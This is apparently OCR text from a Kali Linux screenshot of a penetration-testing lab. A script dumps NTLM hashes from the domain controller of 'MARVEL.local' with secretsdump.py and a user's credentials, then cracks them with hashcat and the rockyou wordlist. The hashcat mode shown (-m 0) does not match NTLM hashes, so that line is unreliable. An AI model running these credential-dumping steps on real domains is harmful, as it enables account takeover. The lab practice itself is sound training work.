 1 2 3 4 7:47
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ python test.py -d MARVEL.local -u hawkeye -p Password1@ -ip 192
.168.138.136 -w /usr/share/wordlists/rockyou.txt
Executing command: secretsdump.py MARVEL.local/hawkeye:'Password1@'
@192.168.138.136 -just-dc-ntlm
Executing command: hashcat -m 0 ntds-nt-hashes.txt /usr/share/wordl
ists/rockyou.txt
Passwords cracked! Please see MARVEL.local-cracked-users.txt file f
or results.
(kali㉿kali)-[~]
$